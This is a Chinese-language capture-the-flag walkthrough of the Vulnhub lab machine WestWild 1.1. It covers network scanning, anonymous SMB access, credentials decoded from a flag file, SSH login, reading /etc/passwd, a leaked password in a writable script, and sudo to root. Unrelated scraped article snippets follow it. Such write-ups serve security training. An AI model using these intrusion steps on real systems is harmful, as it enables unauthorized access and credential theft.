Vulnhub:WESTWILD: 1.1
目录
信息收集
arp
nmap
nikto
whatweb
WEB
web信息收集
dirmap
enm4ulinux
sumbclient
get flag1
ssh登录
提权
横向移动
get root
信息收集
arp
┌──(root㉿ru)-[~/kali/vulnhub]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:2f:dd:99, IPv4: 192.168.211.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.211.1 00:50:56:c0:00:08 VMware, Inc.
192.168.211.2 00:50:56:e6:61:4b VMware, Inc.
192.168.211.132 00:50:56:2f:56:a4 VMware, Inc.
192.168.211.254 00:50:56:e5:9d:26 VMware, Inc.4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.106 seconds (121.56 hosts/sec). 4 respondednmap
端口探测┌──(root㉿ru)-[~/kali/vulnhub]
└─# nmap -p- 192.168.211.132 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-03 16:45 CST
Nmap scan report for 192.168.211.132
Host is up (0.0030s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:50:56:2F:56:A4 (VMware)Nmap done: 1 IP address (1 host up) scanned in 8.55 seconds服务把版本信息探测┌──(root㉿ru)-[~/kali/vulnhub]
└─# nmap -sC -sV -O -p 22,80,139,445 192.168.211.132 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-03 16:46 CST
Nmap scan report for 192.168.211.132
Host is up (0.00051s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 6f:ee:95:91:9c:62:b2:14:cd:63:0a:3e:f8:10:9e:da (DSA)
| 2048 10:45:94:fe:a7:2f:02:8a:9b:21:1a:31:c5:03:30:48 (RSA)
| 256 97:94:17:86:18:e2:8e:7a:73:8e:41:20:76:ba:51:73 (ECDSA)
|_ 256 23:81:c7:76:bb:37:78:ee:3b:73:e2:55:ad:81:32:72 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.7 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
MAC Address: 00:50:56:2F:56:A4 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: WESTWILD; OS: Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: WESTWILD, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2024-03-31T08:51:15
|_ start_date: N/A
|_clock-skew: mean: -3d00h55m18s, deviation: 1h43m55s, median: -2d23h55m18s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: westwild
| NetBIOS computer name: WESTWILD\x00
| Domain name: \x00
| FQDN: westwild
|_ System time: 2024-03-31T11:51:15+03:00OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.48 secondsnikto
┌──(root㉿ru)-[~/kali/vulnhub]
└─# nikto -h 192.168.211.132
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.211.132
+ Target Hostname: 192.168.211.132
+ Target Port: 80
+ Start Time: 2024-04-03 16:45:16 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 107, size: 58edd5b41963c, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: OPTIONS, GET, HEAD, POST .
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2024-04-03 16:45:46 (GMT8) (30 seconds)
---------------------------------------------------------------------------
+ 1 host(s) testedwhatweb
┌──(root㉿ru)-[~/kali/vulnhub]
└─# whatweb -v 192.168.211.132
WhatWeb report for http://192.168.211.132
Status : 200 OK
Title : <None>
IP : 192.168.211.132
Country : RESERVED, ZZSummary : Apache[2.4.7], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.7 (Ubuntu)]Detected Plugins:
[ Apache ]The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including UNIX and Windows NT. The goal of this project is to provide a secure, efficient and extensible server that provides HTTP services in sync with the current HTTP standards. Version : 2.4.7 (from HTTP Server Header)Google Dorks: (3)Website : http://httpd.apache.org/[ HTML5 ]HTML version 5, detected by the doctype declaration [ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Ubuntu LinuxString : Apache/2.4.7 (Ubuntu) (from server string)HTTP Headers:HTTP/1.1 200 OKDate: Sun, 31 Mar 2024 08:50:04 GMTServer: Apache/2.4.7 (Ubuntu)Last-Modified: Tue, 30 Jul 2019 03:10:53 GMTETag: "107-58edd5b41963c-gzip"Accept-Ranges: bytesVary: Accept-EncodingContent-Encoding: gzipContent-Length: 185Connection: closeContent-Type: text/html
WEB
web信息收集

dirmap
┌──(root?ru)-[~/tools/dirscan/dirmap]
└─# python3 dirmap.py -i 192.168.211.132 -lcf ##### # ##### # # ## ###### # # # # ## ## # # # ## # # # # # ## # # # # ## # # ##### # # ###### ###### # # # # # # # # ###### # # # # # # # # v1.0[*] Initialize targets...
[+] Load targets from: 192.168.211.132
[+] Set the number of thread: 30
[+] Coroutine mode
[+] Current target: http://192.168.211.132/
[*] Launching auto check 404
[+] Checking with: http://192.168.211.132/wclgksfjylppmbqjujtouebignlgrrarfkwulfflgl
[*] Use recursive scan: No
[*] Use dict mode
[+] Load dict:/root/tools/dirscan/dirmap/data/dict_mode_dict.txt
[*] Use crawl mode
[200][text/html][185.00b] http://192.168.211.132/index.html 99% (5694 of 5716) |################################################### | Elapsed Time: 0:00:14 ETA: 0:00:00
┌──(root㉿ru)-[~/tools/dirscan/dirmap/output]
└─# cat 192.168.211.132.txt
[200][text/html][185.00b] http://192.168.211.132/index.htmlok,啥也没有!
enm4ulinux
enum4linux -a -r 192.168.211.132

发现公共目录wave
sumbclient
┌──(root㉿ru)-[~/kali/vulnhub]
└─# smbclient //192.168.211.132/wave
Password for [WORKGROUP\root]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls. D 0 Tue Jul 30 13:18:56 2019.. D 0 Fri Aug 2 07:02:20 2019FLAG1.txt N 93 Tue Jul 30 10:31:05 2019message_from_aveng.txt N 115 Tue Jul 30 13:21:48 20191781464 blocks of size 1024. 261904 blocks available
smb: \> get FLAG1.txt
getting file \FLAG1.txt of size 93 as FLAG1.txt (13.0 KiloBytes/sec) (average 13.0 KiloBytes/sec)
smb: \> get message_from_aveng.txt
getting file \message_from_aveng.txt of size 115 as message_from_aveng.txt (22.5 KiloBytes/sec) (average 16.9 KiloBytes/sec)
smb: \> get flag1
┌──(root㉿ru)-[~/kali/vulnhub]
└─# cat FLAG1.txt
RmxhZzF7V2VsY29tZV9UMF9USEUtVzNTVC1XMUxELUIwcmRlcn0KdXNlcjp3YXZleApwYXNzd29yZDpkb29yK29wZW4K┌──(root㉿ru)-[~/kali/vulnhub]
└─# cat message_from_aveng.txt
Dear Wave ,
Am Sorry but i was lost my password ,
and i believe that you can reset it for me .
Thank You
Aveng
┌──(root㉿ru)-[~/kali/vulnhub]
└─# echo "RmxhZzF7V2VsY29tZV9UMF9USEUtVzNTVC1XMUxELUIwcmRlcn0KdXNlcjp3YXZleApwYXNzd29yZDpkb29yK29wZW4K" | base64-d
Flag1{Welcome_T0_THE-W3ST-W1LD-B0rder}
user:wavex
password:door+openssh登录
┌──(root㉿ru)-[~/kali/vulnhub]
└─# ssh wavex@192.168.211.132
The authenticity of host '192.168.211.132 (192.168.211.132)' can't be established.
ED25519 key fingerprint is SHA256:oeuytnbnPest0/m/OtTQyjaFSRv03+EMhBmAX886bsk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.211.132' (ED25519) to the list of known hosts.
wavex@192.168.211.132's password:
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 4.4.0-142-generic i686)* Documentation: https://help.ubuntu.com/System information as of Sun Mar 31 19:46:00 +03 2024System load: 0.0 Memory usage: 5% Processes: 172Usage of /: 77.9% of 1.70GB Swap usage: 0% Users logged in: 0Graph this data and manage this system at:https://landscape.canonical.com/Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Fri Aug 2 02:00:40 2019
wavex@WestWild:~$
提权
横向移动
wavex@WestWild:~/wave$ ls -alR .
.:
total 16
drwxrwxrwx 2 nobody nogroup 4096 Jul 30 2019 .
drwxr-xr-x 4 wavex wavex 4096 Aug 2 2019 ..
-rw-rw-r-- 1 wavex wavex 93 Jul 30 2019 FLAG1.txt
-rw-r--r-- 1 wavex wavex 115 Jul 30 2019 message_from_aveng.txt
wavex@WestWild:~/wave$ wavex@WestWild:~/wave$ ls -al /etc/passwd /etc/shadow
-rw-r--r-- 1 root root 1261 Jul 30 2019 /etc/passwd
-rw-r----- 1 root shadow 993 Aug 2 2019 /etc/shado
wavex@WestWild:~/wave$ cat /etc/passwd | grep "home" | grep -v nologin
syslog:x:101:104::/home/syslog:/bin/false
aveng:x:1000:1000:aveng,,,:/home/aveng:/bin/bash
wavex:x:1001:1001:XxWavexX,,,:/home/wavex:/bin/bashwavex@WestWild:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/mtr
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/at
/usr/sbin/uuidd
/usr/sbin/pppd
/bin/ping6
/bin/fusermount
/bin/mount
/bin/ping
/bin/umount
/bin/su
/sbin/mount.cifswavex@WestWild:~$ find / -writable -type f ! -path '/proc/*' 2>/dev/null
/sys/fs/cgroup/systemd/user/1001.user/1.session/tasks
/sys/fs/cgroup/systemd/user/1001.user/1.session/cgroup.procs
/sys/kernel/security/apparmor/policy/.remove
/sys/kernel/security/apparmor/policy/.replace
/sys/kernel/security/apparmor/policy/.load
/sys/kernel/security/apparmor/.remove
/sys/kernel/security/apparmor/.replace
/sys/kernel/security/apparmor/.load
/sys/kernel/security/apparmor/.ns_name
/sys/kernel/security/apparmor/.ns_level
/sys/kernel/security/apparmor/.ns_stacked
/sys/kernel/security/apparmor/.stacked
/sys/kernel/security/apparmor/.access
/usr/share/av/westsidesecret/ififoregt.sh
/home/wavex/.cache/motd.legal-displayed
/home/wavex/wave/FLAG1.txt
/home/wavex/wave/message_from_aveng.txt
/home/wavex/.profile
/home/wavex/.bashrc
/home/wavex/.viminfo
/home/wavex/.bash_logout
wavex@WestWild:~$ cat /usr/share/av/westsidesecret/ififoregt.sh#!/bin/bash figlet "if i foregt so this my way"echo "user:aveng"echo "password:kaizen+80"wavex@WestWild:~$ get root
aveng@WestWild:~$ sudo -l
[sudo] password for aveng:
Matching Defaults entries for aveng on WestWild:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser aveng may run the following commands on WestWild:(ALL : ALL) ALLaveng@WestWild:~$ sudo su
root@WestWild:/home/aveng# id
uid=0(root) gid=0(root) groups=0(root)
root@WestWild:/home/aveng# root@WestWild:~# cat FLAG2.txt
Flag2{Weeeeeeeeeeeellco0o0om_T0_WestWild}Great! take a screenshot and Share it with me in twitter @HashimAlshareff root@WestWild:~# 相关文章:

Vulnhub:WESTWILD: 1.1
目录 信息收集 arp nmap nikto whatweb WEB web信息收集 dirmap enm4ulinux sumbclient get flag1 ssh登录 提权 横向移动 get root 信息收集 arp ┌──(root㉿ru)-[~/kali/vulnhub] └─# arp-scan -l Interface: eth0, type: EN10MB, MAC: 0…...
[C#]winform使用OpenCvSharp实现透视变换功能支持自定义选位置和删除位置
【透视变换基本原理】 OpenCvSharp 是一个.NET环境下对OpenCV原生库的封装,它提供了大量的计算机视觉和图像处理的功能。要使用OpenCvSharp实现透视变换(Perspective Transformation),你首先需要理解透视变换的原理和它在图像处理…...
C++——list类及其模拟实现
前言:这篇文章我们继续进行C容器类的分享——list,也就是数据结构中的链表,而且是带头双向循环链表。 一.基本框架 namespace Mylist {template<class T>//定义节点struct ListNode{ListNode<T>* _next;ListNode<T>* _pre…...
https访问http的minio 图片展示不出来
问题描述:请求到的图片地址单独访问能显示,但是在网页中展示不出来 原因:https中直接访问http是不行的,需要用nginx再转发一下 nginx配置如下(注意:9000是minio默认端口,已经占用,…...

【Python整理】 Python知识点复习
1.Python中__init__()中声明变量必须都是self吗? 在Python中的类定义里,init() 方法是一个特殊的方法,称为类的构造器。在这个方法中,通常会初始化那些需要随着对象实例化而存在的实例变量。使用 self 是一种约定俗成的方式来引用实例本身。…...

汽车电子行业知识:UWB技术及应用
文章目录 1.什么是UWB技术1.1.UWB测距原理1.2.UWB数据传输原理2.汽车UWB技术应用2.1.UWB雷达2.1.1.信道的冲击响应CIR2.2.舱外检测目标2.3.舱内检测活体2.3.1.活体检测原理2.4.脚踢尾箱开门2.4.1.脚踢检测原理1.什么是UWB技术 UWB(ultra wideband)也叫超宽带技术,是一种使用…...

Claude-3全解析:图片问答,专业写作能力显著领先GPT-4
人工智能技术的飞速发展正在深刻改变着我们的工作和生活方式。作为一名资深的技术爱好者,我最近有幸体验了备受瞩目的AI助手Claude-3。这款由Anthropic公司推出的新一代智能工具展现出了非凡的实力,尤其在图像识别和专业写作领域的表现更是让人眼前一亮&…...

Mac 如何彻底卸载Python 环境?
第一步:首先去应用程序文件夹中,删除关于Python的所有文件; 第二步:打开terminal终端,输入下面命令查看versions下有哪些python版本; ls /library/frameworks/python.framework/versions第三步࿱…...
Vue 大文件切片上传实现指南包会,含【并发上传切片,断点续传,服务器合并切片,计算文件MD5,上传进度显示,秒传】等功能
Vue 大文件切片上传实现指南 背景 在Web开发中,文件上传是一个常见的功能需求,尤其是当涉及到大文件上传时,为了提高上传的稳定性和效率,文件切片上传技术便显得尤为重要。通过将大文件切分成多个小块(切片࿰…...
【VUE+ElementUI】el-table表格固定列el-table__fixed导致滚动条无法拖动
【VUEElementUI】el-table表格固定列el-table__fixed导致滚动条无法拖动 背景 当设置了几个固定列之后,表格无数据时,点击左侧滚动条却被遮挡,原因是el-table__fixed过高导致的 解决 在index.scss中直接加入以下代码即可 /* 设置默认高…...

重置gitlab root密码
gitlab-rails console -e production user User.where(id: 1).first user User.where(name: "root").first #输入重置密码命令 user.password"admin123!" #再次确认密码 user.password_confirmation"admin123!" #输入保存命令&am…...

v-text 和v-html
接下来,我讲介绍一下v-text和v-html的使用方式以及它们之间的区别。 使用方法 <!DOCTYPE html> <html lang"en"><head><meta charset"UTF-8" /><meta name"viewport" content"widthdevice-widt…...
)
学习笔记——C语言基本概念结构体共用体枚举——(10)
1、结构体 定义新的数据类型: 数据类型:char short int long float double 数组 指针 结构体 结构体: 新的自己定义的数据类型 格式: struct 名字{ 成员 1; 成员 2; 。 。 。 …...

VMware虚拟机三种网络模式
VMware虚拟机提供了三种主要的网络连接模式,它们分别是: 桥接模式(Bridged Mode)网络地址转换模式(NAT Mode)仅主机模式(Host-Only Mode) 1. 桥接模式(Bridged Mode&am…...
Ai音乐大师演示(支持H5、小程序)独立部署源码
Ai音乐大师演示(支持H5、小程序)独立部署源码...

Windows下Docker搭建Flink集群
编写docker-compose.yml 参照:https://github.com/docker-flink/examples/blob/master/docker-compose.yml version: "2.1" services:jobmanager:image: flink:1.14.4-scala_2.11expose:- "6123"ports:- "18081:8081"command: jobma…...

VGA显示器驱动设计与验证
1.原理 场同步信号的单位是像素点 场同步信号的单位是一行 60的含义是每秒钟刷新60帧图像 全0表示黑色 2.1 CLK_gen.v module CLK_gen(input wire sys_clk ,input wire sys_rst_n ,output wire CLK_out ,output wire locked );parameter STATE1b0; reg [1:0] cnt; r…...

jupyter notebook 配置默认文件路径
Jupyter是一种基于Web的交互式计算环境,支持多种编程语言,如Python、R、Julia等。使用Jupyter可以在浏览器中编写和运行代码,同时还可以添加Markdown文本、数学公式、图片等多种元素,非常适合于数据分析、机器学习等领域。 安装 …...

强大缓存清理工具 NetShred X for Mac激活版
NetShred X for Mac是一款专为Mac用户设计的强大缓存清理工具,旨在帮助用户轻松管理和优化系统性能。这款软件拥有直观易用的界面,即使是初次使用的用户也能快速上手。 软件下载:NetShred X for Mac激活版下载 NetShred X能够深入扫描Mac系统…...
在ssh 工具 Linux screen会话中使用鼠标进行上下滚动
经过几次发现 除xshell外, WindTerm finalshell MobaXterm 都是进入会话后,发现其界面无法滚动屏幕向上查看 如果想要在Linux screen会话中使用鼠标进行上下滚动。必须首先进入该screen的回滚(scrollback模式)才能进行上下滚动 第一步ÿ…...

基于大模型的 UI 自动化系统

基于大模型的 UI 自动化系统 下面是一个完整的 Python 系统,利用大模型实现智能 UI 自动化,结合计算机视觉和自然语言处理技术,实现"看屏操作"的能力。 系统架构设计 #mermaid-svg-2gn2GRvh5WCP2ktF {font-family:"trebuchet ms",verdana,arial,sans-…...

Linux链表操作全解析
Linux C语言链表深度解析与实战技巧 一、链表基础概念与内核链表优势1.1 为什么使用链表?1.2 Linux 内核链表与用户态链表的区别 二、内核链表结构与宏解析常用宏/函数 三、内核链表的优点四、用户态链表示例五、双向循环链表在内核中的实现优势5.1 插入效率5.2 安全…...
简易版抽奖活动的设计技术方案
